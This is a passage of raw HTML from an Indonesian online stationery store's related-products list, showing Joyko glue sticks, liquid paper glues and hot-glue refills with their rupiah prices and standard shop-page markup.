alt="Foto&#x20;Glue&#x20;Stick&#x20;&amp;&#x20;Lem&#x20;Kertas&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-967 {
    width: 152px;
}
.product-image-container-967 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Stick&#x20;GS-102&#x20;&#x28;15&#x20;gram&#x29;&#x20;Lem&#x20;Stik&#x20;" href="https://www.tokostationery.id/joyko-glue-stick-gs-102-15-gram.html">Joyko Glue Stick GS-102 (15 gram) Lem Stik </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="967" data-price-box="product-id-967">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-967"  data-price-amount="4800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox967" name="related_products[]" value="967" /><label class="label" for="related-checkbox967"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":967,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"967","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_952" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-glue-gl-503.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-952"><span class="product-image-wrapper"><!--mf_product_label_comment_952--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-gl-503-sku-jk-gl503_5sg2oqnyzer6fmpq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Glue&#x20;Stick&#x20;&amp;&#x20;Lem&#x20;Kertas&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-952 {
    width: 152px;
}
.product-image-container-952 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;GL-503&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair" href="https://www.tokostationery.id/joyko-glue-gl-503.html">Joyko Glue GL-503 Lem Kertas Kental Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="952" data-price-box="product-id-952">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-952"  data-price-amount="4000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox952" name="related_products[]" value="952" /><label class="label" for="related-checkbox952"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":952,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"952","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_985" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-glue-tack-gltk-1001.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-985"><span class="product-image-wrapper"><!--mf_product_label_comment_985--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-tack-gltk-1001_wgg7l5mhxigl5shp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Glue&#x20;Stick&#x20;&amp;&#x20;Lem&#x20;Kertas&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-985 {
    width: 152px;
}
.product-image-container-985 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Tack&#x20;GLTK-1001&#x20;Lem&#x20;Batang&#x20;Lepas&#x20;pasang" href="https://www.tokostationery.id/joyko-glue-tack-gltk-1001.html">Joyko Glue Tack GLTK-1001 Lem Batang Lepas pasang</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="985" data-price-box="product-id-985">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-985"  data-price-amount="13800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox985" name="related_products[]" value="985" /><label class="label" for="related-checkbox985"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":985,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"985","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_969" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-glue-stick-gs-104-animal-kingdom-8-gram.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-969"><span class="product-image-wrapper"><!--mf_product_label_comment_969--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-stick-gs-104-animal-kingdom-8-gram-sku-jk-gs104_jz6gthwya0s5bzs4.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Glue&#x20;Stick&#x20;&amp;&#x20;Lem&#x20;Kertas&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-969 {
    width: 152px;
}
.product-image-container-969 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Stick&#x20;GS-104&#x20;Animal&#x20;Kingdom&#x20;&#x28;8&#x20;gram&#x29;&#x20;Lem&#x20;Stik&#x20;" href="https://www.tokostationery.id/joyko-glue-stick-gs-104-animal-kingdom-8-gram.html">Joyko Glue Stick GS-104 Animal Kingdom (8 gram) Lem Stik </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="969" data-price-box="product-id-969">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-969"  data-price-amount="4000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox969" name="related_products[]" value="969" /><label class="label" for="related-checkbox969"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":969,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"969","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_954" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-glue-gl-506-7-ml.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-954"><span class="product-image-wrapper"><!--mf_product_label_comment_954--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-glue-gl-sku-jk-gl504-jk-gl506-jk-glw01-jk-glw02_aviarvl0qof1gnaa.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair&#x20;Joyko&#x20;Glue&#x20;GL-506&#x20;&#x28;7&#x20;ML&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-954 {
    width: 152px;
}
.product-image-container-954 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;GL-506&#x20;&#x28;7&#x20;ML&#x29;&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair" href="https://www.tokostationery.id/joyko-glue-gl-506-7-ml.html">Joyko Glue GL-506 (7 ML) Lem Kertas Kental Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="954" data-price-box="product-id-954">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-954"  data-price-amount="15000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox954" name="related_products[]" value="954" /><label class="label" for="related-checkbox954"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":954,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"954","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1872" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-glue-lem-cair.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1872"><span class="product-image-wrapper"><!--mf_product_label_comment_1872--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-glue1_wdwe1vtufjzi2sco.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;GL-0507&#x20;&#x7C;&#x20;GL-0508&#x20;&#x7C;&#x20;GL-30&#x20;&#x7C;&#x20;GL-50&#x20;&#x7C;&#x20;GL-501&#x20;&#x7C;&#x20;GL-502&#x20;&#x7C;&#x20;GL-503&#x20;&#x7C;&#x20;GL-504&#x20;&#x7C;&#x20;GL-506&#x20;&#x7C;&#x20;GL-R125&#x20;&#x7C;&#x20;GL-R35&#x20;&#x7C;&#x20;GL-R50&#x20;&#x7C;&#x20;GL-W01&#x20;&#x7C;&#x20;GL-W02&#x20;&#x7C;&#x20;GL-W03&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair&#x20;Menempelkan&#x20;Kertas&#x20;Foto&#x20;Materai&#x20;Glue"/></span></span>  <style>.product-image-container-1872 {
    width: 152px;
}
.product-image-container-1872 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lem&#x20;Kertas&#x20;Kental&#x20;Cair&#x20;Menempelkan&#x20;Kertas&#x20;Foto&#x20;Materai&#x20;Glue&#x20;Joyko&#x20;GL-0507&#x20;&#x7C;&#x20;GL-0508&#x20;&#x7C;&#x20;GL-30&#x20;&#x7C;&#x20;GL-50&#x20;&#x7C;&#x20;GL-501&#x20;&#x7C;&#x20;GL-502&#x20;&#x7C;&#x20;GL-503&#x20;&#x7C;&#x20;GL-504&#x20;&#x7C;&#x20;GL-506&#x20;&#x7C;&#x20;GL-R125&#x20;&#x7C;&#x20;GL-R35&#x20;&#x7C;&#x20;GL-R50&#x20;&#x7C;&#x20;GL-W01&#x20;&#x7C;&#x20;GL-W02&#x20;&#x7C;&#x20;GL-W03" href="https://www.tokostationery.id/joyko-glue-lem-cair.html">Lem Kertas Kental Cair Menempelkan Kertas Foto Materai Glue Joyko GL-0507 | GL-0508 | GL-30 | GL-50 | GL-501 | GL-502 | GL-503 | GL-504 | GL-506 | GL-R125 | GL-R35 | GL-R50 | GL-W01 | GL-W02 | GL-W03</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1872" data-price-box="product-id-1872">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2500" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1872,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1872","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_971" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-glue-stick-gs-106-20-gram.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-971"><span class="product-image-wrapper"><!--mf_product_label_comment_971--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-stick-gs-106-20-gram-sku-jk-gs106_ub12oze3qcasonwb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Glue&#x20;Stick&#x20;&amp;&#x20;Lem&#x20;Kertas&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-971 {
    width: 152px;
}
.product-image-container-971 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Stick&#x20;GS-106&#x20;&#x28;20&#x20;gram&#x29;&#x20;Lem&#x20;Stik&#x20;" href="https://www.tokostationery.id/joyko-glue-stick-gs-106-20-gram.html">Joyko Glue Stick GS-106 (20 gram) Lem Stik </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="971" data-price-box="product-id-971">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-971"  data-price-amount="5900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox971" name="related_products[]" value="971" /><label class="label" for="related-checkbox971"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":971,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"971","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_956" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-glue-gl-r35.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-956"><span class="product-image-wrapper"><!--mf_product_label_comment_956--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-gl-r35-sku-jk-glr35_joicbs8blab0lzwl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Glue&#x20;Stick&#x20;&amp;&#x20;Lem&#x20;Kertas&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-956 {
    width: 152px;
}
.product-image-container-956 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;GL-R35&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair" href="https://www.tokostationery.id/joyko-glue-gl-r35.html">Joyko Glue GL-R35 Lem Kertas Kental Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="956" data-price-box="product-id-956">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-956"  data-price-amount="2500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox956" name="related_products[]" value="956" /><label class="label" for="related-checkbox956"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":956,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"956","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1875" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-hot-melt-glue-stick-refill.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1875"><span class="product-image-wrapper"><!--mf_product_label_comment_1875--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-gluegunrefill_rlhdnjdresxffpjb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-110&#x20;&#x7C;&#x20;GSR-111&#x20;&#x7C;&#x20;GSR-113&#x20;Isi&#x20;Lem&#x20;Tembak&#x20;&#x2F;&#x20;Glue&#x20;Stick&#x20;Reffil&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1875 {
    width: 152px;
}
.product-image-container-1875 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Isi&#x20;Lem&#x20;Tembak&#x20;&#x2F;&#x20;Glue&#x20;Stick&#x20;Reffil&#x20;Joyko&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-110&#x20;&#x7C;&#x20;GSR-111&#x20;&#x7C;&#x20;GSR-113" href="https://www.tokostationery.id/joyko-hot-melt-glue-stick-refill.html">Isi Lem Tembak / Glue Stick Reffil Joyko GSR-109 | GSR-109 | GSR-109 | GSR-110 | GSR-111 | GSR-113</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1875" data-price-box="product-id-1875">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2500" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1875,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1875","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_973" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-glue-stick-gs-108-8-gram.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-973"><span class="product-image-wrapper"><!--mf_product_label_comment_973--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-stick-gs-108-8-gram-sku-jk-gs108_tp5qqmmthe5njgdu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Lem&#x20;Stik&#x20;&#x20;Joyko&#x20;Glue&#x20;Stick&#x20;GS-108&#x20;&#x28;8&#x20;gram&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-973 {
    width: 152px;
}
.product-image-container-973 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Stick&#x20;GS-108&#x20;&#x28;8&#x20;gram&#x29;&#x20;Lem&#x20;Stik&#x20;" href="https://www.tokostationery.id/joyko-glue-stick-gs-108-8-gram.html">Joyko Glue Stick GS-108 (8 gram) Lem Stik </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="973" data-price-box="product-id-973">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-973"  data-price-amount="2500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox973" name="related_products[]" value="973" /><label class="label" for="related-checkbox973"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":973,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"973","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_958" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-glue-gl-w01.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-958"><span class="product-image-wrapper"><!--mf_product_label_comment_958--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-gl-w01-sku-jk-glw01_wjyrpinebcetwoj7.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Glue&#x20;GL-W01&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair"/></span></span>  <style>.product-image-container-958 {
    width: 152px;
}
.product-image-container-958 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;GL-W01&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair" href="https://www.tokostationery.id/joyko-glue-gl-w01.html">Joyko Glue GL-W01 Lem Kertas Kental Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="958" data-price-box="product-id-958">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-958"  data-price-amount="4200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox958" name="related_products[]" value="958" /><label class="label" for="related-checkbox958"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":958,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to 